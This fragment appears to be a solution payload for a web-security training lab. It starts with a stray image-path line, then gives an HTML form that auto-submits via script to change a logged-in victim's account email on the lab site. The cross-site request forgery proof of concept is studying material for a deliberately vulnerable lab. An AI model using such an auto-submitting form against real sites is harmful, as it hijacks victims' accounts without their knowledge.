 Body:
<form class="login-form" name="change-email-form" action="https://0a9e00e9032f481f8161b61600e00004.web-security-academy.net/my-account/change-
email" method="POST">
<input required type="email" name="email" value="a@b">
<script>
document.forms[0].submit()
</script>